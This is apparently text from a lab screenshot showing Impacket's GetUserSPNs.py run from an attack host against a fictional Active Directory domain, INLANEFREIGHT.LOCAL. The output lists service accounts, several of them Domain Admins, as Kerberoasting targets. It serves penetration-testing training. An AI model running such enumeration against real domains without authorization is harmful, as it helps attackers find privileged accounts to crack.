 ┌─[htb-student@ea-attack01]─[~]
└──╼ $GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL:1433 damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
MSSQL/ACADEMY-EA-FILE damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
backupjob/veam001.inlanefreight.local backupagent CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:40.842452 2022-04-18 21:20:32.090310
sts/inlanefreight.local solarwindsmonitor CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:14:48.701834 <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:09:46.326865 <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:10:06.545598 <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:13:31.639334 <never>
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:27.108079 <never>
testspn/kerberoast.inlanefreight.local testspn 2022-02-27 15:15:43.406442 <never>
testspn2/kerberoast.inlanefreight.local testspn2 2022-02-27 15:59:39.843945 <never>
http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL certsvc 2022-03-30 15:44:18.414039 2022-03-30 15:50:53.679679
vmware/inlanefreight.local svc_vmwaresso 2022-04-05 15:32:46.799565 <never>
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL 2022-04-18 14:40:02.959792 <never>